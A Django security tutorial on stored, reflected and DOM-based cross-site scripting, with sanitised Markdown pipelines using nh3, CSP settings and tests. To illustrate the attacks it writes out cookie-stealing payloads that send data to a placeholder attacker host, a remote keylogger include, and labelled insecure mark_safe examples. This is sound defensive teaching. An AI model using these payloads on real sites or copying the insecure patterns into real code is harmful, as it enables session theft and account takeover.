Cross-Site Scripting (XSS): Stored, Reflected and DOM-Based Attacks — and Why mark_safe and Unsafe Markdown Are Equally Dangerous

Django Security Series — Post 2 | Series I: Injection Attacks

OWASP A03:2021 — Injection | Reading time: ~22 min

Post 1 of this series covered SQL Injection — an attack that targets your database by breaking the boundary between SQL structure and data. Post 2 moves up the stack to the browser layer: Cross-Site Scripting (XSS), where the boundary being broken is between HTML structure and user-supplied content. Both attacks share the same root cause — treating untrusted input as trusted code — and both are grouped under OWASP A03:2021 Injection for exactly that reason.



Django's template engine auto-escapes HTML by default, which stops the majority of XSS attacks transparently. But auto-escaping has deliberate escape hatches: mark_safe(), the | safe filter, and {% autoescape off %} blocks. Used carelessly — or applied to content that has already passed through a Markdown renderer — any of these opens an XSS vector that auto-escaping was designed to prevent. The risk is compounded by the common pattern of rendering user-submitted Markdown: the Markdown converter itself passes raw HTML through unchanged, which means calling mark_safe() on its output without sanitising first hands the attacker direct code execution in your readers' browsers.

There is also a library deprecation that every Django project rendering Markdown should act on. bleach, the most widely used HTML sanitisation library in the Python ecosystem, was deprecated by Mozilla in January 2023. It still works — version 6.x is the final release — but it no longer receives security patches and has a known gap: it does not strip javascript: URIs from allowed attributes like href without a custom callback. The actively maintained replacement is nh3, a Python binding for the Rust-based Ammonia sanitiser, which strips unsafe URL schemes by default.

In this post, we're going to break down how XSS actually works, where Django's default protections fall short, and how to set up a Markdown pipeline that won't blow up in your face when a user decides to get creative with a <script> tag.

The Attack: What It Is and How It Works

Cross-Site Scripting occurs when an application includes untrusted data in a web page without proper output encoding — allowing an attacker to execute scripts in a victim's browser in the context of the application's origin. The browser cannot distinguish between scripts the developer intended and scripts the attacker injected: both arrive in the same HTML document, from the same domain, with access to the same cookies, DOM, and storage.

The name 'Cross-Site Scripting' is basically a historical artifact at this point. In reality, it just means an attacker has found a way to run their own code inside your users' browsers. A successful XSS attack gives the attacker the same DOM access that your own JavaScript has: it can read session cookies, capture keystrokes, make authenticated API requests on behalf of the victim, redirect to a phishing page, or mine cryptocurrency in the background.

Let's describe the three most common XSS attacks:

Stored XSS

Stored XSS is the worst-case scenario: the payload is written into the application's data store — a comment, a profile bio, a product review, a forum post — and from that moment on, it executes in every visitor's browser without any further action from the attacker. One submission, unlimited victims. The attacker doesn't need to keep sending phishing links or tricking users into clicking anything; they just wait while the application does the work for them.

The forensics are also unpleasant. The malicious content is served from the application's own origin via normal HTTP responses, so server logs just show ordinary page loads. The victim's browser has no reason to raise an alarm — the script comes from a trusted domain. Django's default SESSION_COOKIE_HTTPONLY = True does block document.cookie from leaking the session cookie itself, which shuts the most obvious exfiltration path — but XSS can still read CSRF tokens out of the DOM, perform authenticated actions in-page, log keystrokes, or rewrite the UI, so HttpOnly is a partial mitigation, not a fix.

Concrete example: a comment field that stores and renders user input without sanitisation. An attacker submits the comment body <script>document.location='https://attacker.example/steal?c='+document.cookie</script>. The comment is saved to the database. Every subsequent visitor who loads the page executes that script in their browser: any token the script can reach is exfiltrated to the attacker's server, and they never see anything unusual — the script runs silently in the background. The attacker submitted the payload once; every future page load is an automatic re-execution.

Reflected XSS

With Reflected XSS, the payload travels in the URL or form submission, gets echoed back in the server's response, and vanishes — it's never written to disk. This makes it sound less dangerous than Stored, but the delivery problem is usually easier to solve than it looks. The crafted link can be buried inside a phishing email from a spoofed sender, shrunk by a URL shortener, embedded in a QR code, or slipped into a chat message. Once the victim clicks it, the payload runs in the context of the legitimate site, with the same DOM access your own JavaScript has.

From a detection standpoint, it's nearly invisible: the server's access log records one perfectly ordinary page request, and nothing is left behind after the response is sent.

Concrete example: a search view that echoes the query term back into the page with <p>No results for: {{ query }}</p>. If query is rendered with | safe or the view passes it through mark_safe(), an attacker can craft a URL such as https://example.com/search/?q=<script>fetch('https://attacker.example/?c='+document.cookie)</script> and distribute it via a phishing email. Any user who clicks the link executes the payload in the context of the legitimate site — with full access to that site's cookies and DOM — even though nothing malicious is stored on the server.

DOM-Based XSS

DOM-Based XSS doesn't touch the server at all. The vulnerability is in client-side JavaScript that reads from a source the attacker controls — location.hash, document.referrer, URLSearchParams — and writes that value into a dangerous sink like innerHTML, document.write, or eval. Django's template engine is completely out of the picture; the server's response can be perfectly clean and the attack still works.

This is what makes it especially tricky: WAFs, server-side validation, and HTTP-level scanning tools are all blind to it. The only place the vulnerability exists is in the JavaScript code itself. The fix is usually simple in principle — use innerText or textContent instead of innerHTML when inserting untrusted text into the DOM, and stay away from eval and new Function(string) with anything that came from the URL — but it requires knowing where in your JavaScript those dangerous patterns exist.

It's worth being explicit about why Django can't help here: browsers never send the fragment (#...) to the server as part of the HTTP request. Django literally never sees it. No middleware, template filter, or view can inspect or sanitise a value that only exists in the browser. The only server-side lever Django has is the Content-Security-Policy header — already covered later in this post — which acts as a backstop by restricting what scripts the browser is allowed to execute. A newer complement is Trusted Types (require-trusted-types-for 'script'), a CSP directive that forces every DOM write through a typed JavaScript policy: passing a raw string to innerHTML throws a TypeError at runtime and, with CSP reporting configured, fires off a violation report. Django can deliver that header via django-csp, but writing the Trusted Types policy itself is still JavaScript work.

Concrete example: a page reads a fragment identifier to pre-fill a UI element with document.getElementById('welcome').innerHTML = decodeURIComponent(location.hash.slice(1)). An attacker distributes the URL https://example.com/dashboard/#<img src=x onerror=fetch('https://attacker.example/?c='+document.cookie)>. The server returns its normal, unmodified response — there is nothing suspicious in the HTTP traffic. The browser then executes the JavaScript, reads the fragment, writes it into innerHTML, and the injected onerror handler fires. Django's template layer is never involved.

How Attackers Exploit It

The canonical demonstration payload is <script>alert(1)</script>, but real attacks use more capable ones — and their capabilities are the same across all three variants; only the delivery route changes:

| Payload pattern | What it does |

|---|---|

<script>document.location='https://attacker.example/?c='+document.cookie</script> |

Exfiltrates session cookies |

<img src=x onerror="fetch('/api/action',{method:'POST',credentials:'include'})"> |

Performs an authenticated action as the victim |

<script src="https://attacker.example/keylogger.js"></script> |

Loads a remote payload for persistence |

HTML attributes provide injection points when <script> tags are stripped but event handlers are not: <img src=x onerror=...>, <svg onload=...>, <body onpageshow=...>. In Markdown specifically, link targets are a critical vector: [click me](javascript:alert(document.cookie)) renders as <a href="javascript:alert(document.cookie)">click me</a> — valid Markdown, valid XSS, and one that bleach does not stop without extra configuration.

MITRE ATT&CK maps the credential harvesting consequence to T1056.003 (Input Capture: Web Portal Capture) and the initial code execution to T1059.007 (Command and Scripting Interpreter: JavaScript).

Real-World Incidents

TweetDeck XSS Worm (2014)

In June 2014, an Austrian teenager (handle @firoxl) was experimenting with TweetDeck — Twitter's official power-user dashboard — trying to make it display a unicode heart character. In the process he discovered that TweetDeck was rendering tweet content as raw, unsanitised HTML inside its column interface. He reported the vulnerability to Twitter shortly after, but the issue was already in the wild — within hours, another user created a self-replicating worm using the same flaw: a single tweet containing a <script> tag that automatically retweeted itself from the account of every TweetDeck user who loaded it in their timeline. At publication time in The Guardian's report, the worm tweet had accumulated over 81,500 retweets. Twitter suspended the TweetDeck service entirely while engineers patched the rendering layer.

The 2014 TweetDeck incident is a perfect real-world example of how fast Stored XSS can spiral out of control — and how a vulnerability discovered accidentally, reported responsibly, and exploited by a third party can still cause massive harm in the gap between disclosure and patch. The formula was painfully simple: a single rendering pipeline without an HTML sanitiser, one user-generated content field, and every subsequent viewer executes whatever was stored. MITRE ATT&CK T1059.007 (Command and Scripting Interpreter: JavaScript). The fix was a single change to that pipeline: pass tweet content through an HTML sanitiser before inserting it into the DOM — exactly the nh3.clean() step this post's secure pipeline adds between markdown.markdown() and mark_safe(). For Django developers the parallel is direct: a comment field, a user bio, a product review — any field that stores content from one user and renders it for others becomes this worm's entry point if it reaches the browser without sanitisation.

Source: The Guardian — TweetDeck vulnerability: teenager's emoji heart exposes Twitter security flaw (2014)

Django's Default Protections

Django's template engine auto-escapes all variable output by default. Auto-escaping is the process of automatically converting characters that have special meaning in HTML into their safe text equivalents before they are written into the page — so that a value like <script> is rendered as visible text rather than executed as markup. When you write {{ variable }} in a template, Django converts five characters before inserting the value into HTML:

| Character | Escaped as |

|---|---|

< |

< |

> |

> |

' |

' |

" |

" |

& |

& |

A stored payload of <script>alert(1)</script> in a model field renders as <script>alert(1)</script> — harmless visible text in the browser, never parsed as HTML. This happens automatically for every {{ variable }} expression, with no developer action required.

Auto-escaping applies regardless of where the value came from — a database model field, a URL query parameter (request.GET), a form submission (request.POST), or any other origin. The source of the data makes no difference; the template engine escapes every {{ variable }} the same way.

This protection applies to the output encoding step: the final transformation before HTML is sent to the browser. It has three limitations developers must know:

- Developer-declared bypasses —

mark_safe(), the| safefilter, and{% autoescape off %}blocks disable auto-escaping entirely for the values they touch. These are covered in the next section. <script>blocks in templates — Django still HTML-escapes{{ variable }}expressions inside a<script>tag, but HTML escaping is the wrong encoding for JavaScript context: an HTML-escaped value like"; fetch(...);//is still valid JavaScript and still executes. The correct strategy is JSON encoding viajson_script. This is covered under Vulnerable Pattern § 5.- DOM-Based XSS — if client-side JavaScript reads from a source the attacker controls (

location.hash,URLSearchParams,document.referrer) and writes to a dangerous sink (innerHTML,document.write,eval), the attack never touches the server. Django's template escaping is not involved and offers no protection. This variant is covered in the Attack section above.

Vulnerable Pattern: What NOT to Do

1. mark_safe() on User-Supplied Content

To understand why mark_safe() is dangerous on user input, you first need to understand why it exists at all.

Django's template engine escapes every {{ variable }} by default, turning <script> into <script> before writing it into the page. This is correct for plain text values, but it is a problem when you legitimately need to render HTML. If a developer has already built a safe HTML string — say, a navigation menu assembled in Python code that contains <a href="..."> tags — they don't want those angle brackets escaped into visible text. mark_safe() is the developer's declaration to Django: "I have verified this string is safe HTML; render it as markup, not as text."

The entire safety guarantee rests on that declaration being true. Django does not verify it. It trusts the developer completely.

# INSECURE — marks attacker-controlled string as trusted HTML

from django.utils.safestring import mark_safe

def render_user_bio(bio_text):

return mark_safe(bio_text) # auto-escaping is now permanently disabled for this value

When mark_safe() is called on a value from user input, the developer is telling Django to trust content they did not write and cannot control. Auto-escaping — which would have turned <script>alert(1)</script> into harmless visible text — is bypassed entirely. The template outputs the raw string into the page, the browser parses it as HTML, and the script executes. Every visitor who loads that page runs the attacker's code in their browser, in the context of your domain, with access to your session cookies and DOM.

The rule is unconditional: never pass a value that originated from user input to mark_safe() without first running it through an allowlist sanitiser.

2. The | safe Filter and {% autoescape off %}

| safe and {% autoescape off %} solve the same problem as mark_safe(), but at the template layer instead of the view or template-tag layer. The legitimate use case is identical: a developer has produced HTML in Python code — perhaps a utility that generates pagination links, a form widget that renders its own markup, or a variable that has already been processed through a trusted sanitiser — and needs the template to render it as HTML rather than escape it as text.

Both are syntactic alternatives to mark_safe(). Applying | safe to a variable is exactly equivalent to having called mark_safe() on that value in Python — it sets the same trusted-HTML flag on the string object and bypasses auto-escaping for that output point. {% autoescape off %} is broader: it disables auto-escaping for every variable inside the block, not just one.

{{ comment.body | safe }}

{% autoescape off %}

{{ post.user_content }}

{% endautoescape %}

The danger is the same as mark_safe(): if the value reaching these expressions contains user-supplied content, auto-escaping — the only thing standing between a stored <script> tag and the browser — is gone. {% autoescape off %} compounds the risk because a single misplaced block silently disables protection for every variable inside it, including variables added by future developers who may not notice the block is there.

3. Markdown Without Sanitisation

Markdown is used wherever applications need to accept rich text from users without exposing them to the full complexity — and full attack surface — of an HTML editor. A blog comment system, a project README field, a user bio, a product review: these all benefit from letting users write **bold** or [a link](https://example.com) without needing to type raw HTML. The server converts that Markdown syntax to HTML at render time and displays it in the page. It is a widely adopted pattern precisely because it feels safe — Markdown is a lightweight markup language, not HTML, so it seems like there is a layer of separation between user input and the rendered page.

There is not. The Python markdown library — the de-facto standard converter — deliberately passes raw HTML embedded in Markdown source through to its output unchanged. A user is not limited to Markdown syntax; they can include literal <script> tags in their input and the converter will pass them straight into the HTML it produces. Then, because the application needs to render that HTML properly in the browser, it calls mark_safe() on the result — and at that point the raw <script> tag reaches the page unmodified.

# INSECURE — markdown.markdown() passes raw HTML through unchanged

import markdown

from django.utils.safestring import mark_safe

def render_user_content(text):

html = markdown.markdown(text)

return mark_safe(html) # <script> in 'text' survives the markdown step intact

The library's safe_mode option was removed in version 3.0 (2018) precisely because it was not a reliable sanitisation mechanism — the right answer was always a dedicated sanitiser downstream. The maintainers' explicit position is that sanitisation belongs to a downstream library, not the converter itself. Today the library's documentation makes no claim of sanitisation, and its behaviour is unchanged: raw HTML in Markdown input passes through to the output unchanged. A user who submits <script>fetch('https://attacker.example/?c='+document.cookie)</script> in a Markdown body gets that script tag passed through to the HTML output unchanged.

4. bleach — Deprecated; Replace It

bleach was the go-to HTML sanitisation library in the Python ecosystem for over a decade. It was developed by Mozilla and used in production at scale — most notably powering the HTML sanitisation layer in the Firefox Add-ons Marketplace. Its job in a Markdown pipeline was exactly what the previous section called for: take the raw HTML output from markdown.markdown(), strip every tag and attribute not on an explicit allowlist, and return clean HTML that was safe to pass to mark_safe(). For years, if you searched for "Django sanitise HTML" or "Python bleach Markdown", the bleach pattern was the standard answer.

Mozilla deprecated bleach on 2023-01-23. The final release is 6.x. It still works as a Python package, but it no longer receives security patches. The deprecation notice links directly to nh3 as the recommended replacement.

Beyond the deprecation, bleach has a structural gap that makes it insufficient even at 6.x: it does not inspect the content of allowed attribute values. href is a legitimate attribute on <a> tags and belongs in any allowlist. But bleach does not validate what the href contains — so <a href="javascript:alert(document.cookie)"> passes through bleach.clean() unchanged when href is allowed. The [click me](javascript:alert(1)) Markdown pattern is valid input, produces that <a> tag after the Markdown step, and reaches the browser as a live XSS vector.

If your codebase uses bleach, migrate to

nh3. Do not add bleach to new projects.

Bleach is still present in a large number of production Django codebases written before 2023. If you encounter it in an existing project, you need to recognise the pattern, understand exactly where its gap is, and know what to replace it with.

# PARTIALLY INSECURE — bleach strips <script> but not javascript: hrefs by default

import bleach

ALLOWED_TAGS = ['a', 'p', 'strong'] # ... full tag list

ALLOWED_ATTRS = {'a': ['href', 'title']}

clean = bleach.clean(html, tags=ALLOWED_TAGS, attributes=ALLOWED_ATTRS, strip=True)

# A link like <a href="javascript:alert(1)">text</a> survives this call intact

The secure replacement is nh3 (covered in the next section). It wraps the Rust Ammonia library, which applies a URL scheme allowlist to every URL-type attribute by default — javascript: and data: URIs are stripped without any extra configuration. The migration is a small API change: swap import bleach for import nh3, change list literals to set literals for the tags and attributes parameters, and drop the strip=True argument (Ammonia always strips). Remove bleach and webencodings from requirements.txt and add nh3.

5. JavaScript Context: <script> Blocks

Django's auto-escaping is an HTML-context escape: it converts the five characters that break HTML structure. It does nothing inside a <script> block, because within JavaScript, HTML escaping is the wrong encoding entirely and produces broken code rather than safe code.

A common pattern that looks safe but is not:

<script>

var username = "{{ request.user.username }}";

</script>

If username is "; fetch('https://attacker.example/?c='+document.cookie);//, the escaped output is still valid JavaScript that executes the payload. HTML entities like < and > are not special in a JS string — the browser's JavaScript engine reads the raw characters before HTML entities come into play.

The correct fix is Django's built-in json_script filter, which serialises the value to a JSON-encoded <script> block using an id attribute you reference from your own JavaScript:

{{ request.user.username | json_script:"username-data" }}

<script>

var username = JSON.parse(document.getElementById('username-data').textContent);

</script>

json_script HTML-encodes the JSON output to prevent the string from breaking out of the <script> block, and it avoids inline string interpolation entirely — the value is passed through the DOM as a data node, never concatenated directly into JavaScript source.

The rule is: never interpolate user data directly into a <script> block with {{ variable }}. Use json_script and read the value from the DOM in your JavaScript.

Secure Implementation: The Django Way

The safe pattern for rendering Markdown from untrusted sources is a strict two-step pipeline:

- Convert Markdown to HTML (the Markdown library's responsibility)

- Sanitise the HTML against an allowlist (the sanitiser's responsibility)

Only after both steps is it safe to call mark_safe().

The Legacy Pipeline (bleach — deprecated, no longer patched)

This pattern is common in existing Django codebases. It is shown here so you can recognise it and understand the gap before migrating to

nh3.

A typical Django template tag implementing the Markdown pipeline with bleach looks like this:

import re

import markdown as _md

import bleach

from django import template

from django.utils.safestring import mark_safe

register = template.Library()

BLOG_ALLOWED_TAGS = [

'p', 'br', 'strong', 'em', 'ul', 'ol', 'li', 'blockquote',

'pre', 'code', 'h1', 'h2', 'h3', 'h4', 'h5', 'h6',

'a', 'img', 'table', 'thead', 'tbody', 'tr', 'th', 'td',

]

BLOG_ALLOWED_ATTRIBUTES = {

'a': ['href', 'title', 'target', 'rel'],

'img': ['src', 'alt', 'title', 'width', 'height'],

'code': ['class'],

'pre': ['class'],

}

@register.filter(name='markdown')

def markdown_filter(value):

if not value:

return mark_safe('')

value = re.sub(r'', '', str(value), flags=re.DOTALL)

raw_html = _md.markdown(str(value), extensions=['fenced_code', 'tables', 'nl2br'])

clean_html = bleach.clean(

raw_html,

tags=BLOG_ALLOWED_TAGS,

attributes=BLOG_ALLOWED_ATTRIBUTES,

strip=True, # removes disallowed tags entirely rather than escaping them

)

return mark_safe(clean_html)

The strip=True argument removes disallowed tags from the output rather than HTML-escaping them. The gap, as noted above, is javascript: URIs in href — bleach passes them through because href is in the allowlist.

Migrating to nh3

nh3 wraps the Rust Ammonia library, which applies a URL scheme allowlist to every URL-type attribute. A conservative allowlist of safe URL schemes is applied by default — including http, https, mailto, tel, and a handful of others (see nh3.ALLOWED_URL_SCHEMES); javascript: and data: URIs are stripped with no extra configuration required. The url_schemes parameter lets you customise this set if needed.

The API differences from bleach are minor: nh3 uses Python set objects rather than lists for tags and attributes. The pipeline logic is identical:

import re

import markdown as _md

import nh3

from django import template

from django.utils.safestring import mark_safe

register = template.Library()

BLOG_ALLOWED_TAGS = {

'p', 'br', 'strong', 'em', 'ul', 'ol', 'li', 'blockquote',

'pre', 'code', 'h1', 'h2', 'h3', 'h4', 'h5', 'h6',

'a', 'img', 'table', 'thead', 'tbody', 'tr', 'th', 'td',

}

BLOG_ALLOWED_ATTRIBUTES = {

'a': {'href', 'title', 'target', 'rel'},

'img': {'src', 'alt', 'title', 'width', 'height'},

'code': {'class'},

'pre': {'class'},

}

@register.filter(name='markdown')

def markdown_filter(value):

if not value:

return mark_safe('')

value = re.sub(r'', '', str(value), flags=re.DOTALL)

raw_html = _md.markdown(str(value), extensions=['fenced_code', 'tables', 'nl2br'])

clean_html = nh3.clean(

raw_html,

tags=BLOG_ALLOWED_TAGS,

attributes=BLOG_ALLOWED_ATTRIBUTES,

)

return mark_safe(clean_html)

nh3 does not need a strip parameter — Ammonia always removes disallowed content.

The Invariant Rule

Wherever mark_safe() appears in code that touches user-supplied content, a sanitiser call must precede it:

# ALWAYS: sanitise first, mark safe second

clean = nh3.clean(user_html, tags=ALLOWED_TAGS, attributes=ALLOWED_ATTRS)

return mark_safe(clean)

# NEVER: mark safe without sanitising

return mark_safe(user_html)

Content Security Policy

Sanitisation prevents malicious HTML from being stored and rendered in the first place. Content Security Policy (CSP) is the browser-level backstop that applies when sanitisation fails — a misconfiguration, an allowlist edge case, or an unforeseen bypass vector. A CSP header tells the browser which script sources it is permitted to execute; an injected <script> tag that survives sanitisation is blocked at the execution stage before it can run.

CSP is defence-in-depth, not a replacement for sanitisation. In a defence-in-depth posture, both layers belong in the design.

Setting CSP in Django

The django-csp package (maintained by Mozilla) adds a Content-Security-Policy header to every response via middleware. Since django-csp 4.0 the configuration uses a single nested dict instead of the older flat CSP_* variables:

pip install django-csp

# settings.py — django-csp 4.0+ syntax

INSTALLED_APPS = [..., 'csp']

MIDDLEWARE = [..., 'csp.middleware.CSPMiddleware']

CONTENT_SECURITY_POLICY = {

"DIRECTIVES": {

"default-src": ("'none'",),

"script-src": ("'self'",),

"style-src": ("'self'",),

"img-src": ("'self'", "data:"),

"font-src": ("'self'",),

"connect-src": ("'self'",),

"base-uri": ("'none'",),

"form-action": ("'self'",),

"frame-ancestors": ("'none'",),

},

}

The script-src: 'self' directive restricts script execution to files served from your own origin. An injected <script>alert(1)</script> (inline) and <script src="https://attacker.example/evil.js"> (external) are both blocked — the browser refuses to execute them regardless of what the HTML contains.

Key Directives

| Directive | Recommended value | What it restricts |

|---|---|---|

default-src |

'none' |

Fallback for all resource types not explicitly listed |

script-src |

'self' |

Script execution — blocks inline <script> and external script origins |

style-src |

'self' |

Stylesheet loading |

img-src |

'self' data: |

Image sources |

base-uri |

'none' |

Prevents <base> tag injection that hijacks relative URLs |

form-action |

'self' |

Prevents forms from exfiltrating data to attacker-controlled endpoints |

frame-ancestors |

'none' |

Prevents clickjacking (supersedes X-Frame-Options: DENY) |

Report-Only Mode

Before enforcing a policy in production, use Content-Security-Policy-Report-Only to audit violations without blocking anything. This is the safe way to roll out a strict policy on a live site:

# settings.py — audit phase (django-csp 4.0+)

CONTENT_SECURITY_POLICY_REPORT_ONLY = {

"DIRECTIVES": {

# ... same directives as CONTENT_SECURITY_POLICY ...

"report-uri": ("/csp-report/",),

},

}

Once all violations are resolved, replace CONTENT_SECURITY_POLICY_REPORT_ONLY with CONTENT_SECURITY_POLICY to enforce the policy.

Note: Adding

'unsafe-inline'toscript-srcdisables protection against inline script injection entirely and negates most of CSP's XSS value. Avoid it. Move any inline<script>blocks to external.jsfiles before deploying a strict policy. As Malcolm McDonald notes in Web Security for Developers: “This separation of JavaScript into external files is the preferred approach in web development, since it makes for a more organized codebase. Inline script tags are considered bad practice in modern web development, so banning inline JavaScript actually forces your development team into good habits.” The trade-off is that legacy sites with many inline scripts will need a refactor before a strict CSP is practical — but that refactor is worth doing regardless of CSP.

XSS Prevention Checklist: The Full Picture

XSS in Django comes from two distinct sources. Auto-escaping handles the first automatically. The remaining three controls address the deliberate bypasses:

| Control | What it covers |

|---|---|

| Django auto-escaping (default) | Plain model fields in {{ variable }} expressions — escapes <, >, ', ", & automatically with no developer action required |

Never apply mark_safe() / | safe / {% autoescape off %} to user input |

The three explicit bypass routes — each disables auto-escaping and must only be used on output that has already been sanitised |

Allowlist sanitisation with nh3 before mark_safe() |

User-supplied HTML and Markdown output — strips disallowed tags, event-handler attributes, and unsafe URL schemes (javascript:, data:) before the value is marked safe |

Replace bleach with nh3 in existing codebases |

Legacy codebases only — closes the javascript: URI gap that bleach carries in its final 6.x release |

Content Security Policy (django-csp) |

Defence-in-depth browser-level control — restricts which scripts the browser will execute; blocks injected <script> tags even if sanitisation is bypassed |

Testing Your Defence

Unit Tests

# blog/tests.py

from django.test import TestCase

from blog.templatetags.markdown_extras import markdown_filter

class XSSProtectionTests(TestCase):

def test_script_tag_is_stripped(self):

"""Raw <script> in user content must not survive as an executable tag."""

output = str(markdown_filter('<script>alert(document.cookie)</script>'))

self.assertNotIn('<script', output.lower())

def test_javascript_link_is_stripped(self):

"""`javascript:` URI in a Markdown link must not reach the browser.

This test fails with bleach in any configuration unless a custom href

validator callback is added — it is a fundamental API gap, not a config oversight."""

output = str(markdown_filter('[click me](javascript:alert(1))'))

self.assertNotIn('javascript:', output)

def test_event_handler_attribute_is_stripped(self):

"""Event-handler attributes on raw HTML tags must be removed."""

output = str(markdown_filter('<img src=x onerror=alert(1)>'))

self.assertNotIn('onerror', output)

def test_safe_markdown_passes_through_correctly(self):

"""Legitimate Markdown must produce correct HTML after sanitisation."""

output = str(markdown_filter('**bold** and `code`'))

self.assertIn('<strong>bold</strong>', output)

self.assertIn('<code>code</code>', output)

Manual Verification

python manage.py shell

# After migrating to nh3:

>>> from blog.templatetags.markdown_extras import markdown_filter

>>> markdown_filter('<script>alert(1)</script>')

'' # correct: script tag stripped entirely

>>> markdown_filter('[xss](javascript:alert(1))')

# correct: the javascript: scheme is stripped — exact rendered shape depends on nh3/Ammonia version

>>> markdown_filter('<img src=x onerror=alert(1)>')

'<p><img src="x"></p>' # correct: onerror stripped, src preserved

>>> markdown_filter('**bold**')

'<p><strong>bold</strong></p>' # correct: safe content passes through

Automated Scanning

Run XSS-specific scanners against your staging environment only:

# dalfox — XSS-specific scanner with DOM analysis and blind XSS detection

dalfox url "https://staging.example.com/blog/?q=test" --follow-redirects

# XSStrike — pattern-based XSS scanner with fuzzing engine

python xsstrike.py -u "https://staging.example.com/blog/?q=test"

# OWASP ZAP — active scan via the ZAP desktop UI or zap-cli

zap-cli active-scan --scanners xss "https://staging.example.com/blog/?q=test"

A properly sanitised Django application returns zero XSS alerts for fields that pass through the Markdown pipeline.

At the end of the day, XSS is really just SQL Injection's frontend cousin. It happens for the exact same reason — we let untrusted data masquerade as executable code — it just targets the DOM instead of the database. Django's auto-escaping eliminates the vulnerability for the common case of rendering model fields in templates. The risk lives in the deliberate bypasses: mark_safe(), | safe, {% autoescape off %}, and Markdown rendering without an allowlist sanitiser. The golden rule here is straightforward: never drop user content into mark_safe() unless you've explicitly sanitised it first. Post 3 moves deeper into the template engine itself: Server-Side Template Injection (SSTI), what happens when user input reaches Django's template renderer directly, and why Jinja2's {{7*7}} is not the only risk.

Further Reading

- Django Docs — Automatic HTML escaping

- Django Docs — Cross-site scripting (XSS) protection

- nh3 — Python bindings for the Ammonia HTML sanitiser

- django-csp — Content Security Policy for Django

- MDN — Content Security Policy (CSP)

- OWASP A03:2021 — Injection

- OWASP XSS Prevention Cheat Sheet

- PortSwigger Web Security Academy — Cross-site scripting

- MITRE ATT&CK — T1059.007 JavaScript

- Web Security for Developers: Real Threats, Practical Defense (Malcolm McDonald) — Chapter 7: Cross-Site Scripting Attacks

- Secure Web Application Development: A Hands-On Guide with Python and Django (Matthew Baker, Apress)

Next in this series → Post 3: Server-Side Template Injection (SSTI): When Django Templates Become a Weapon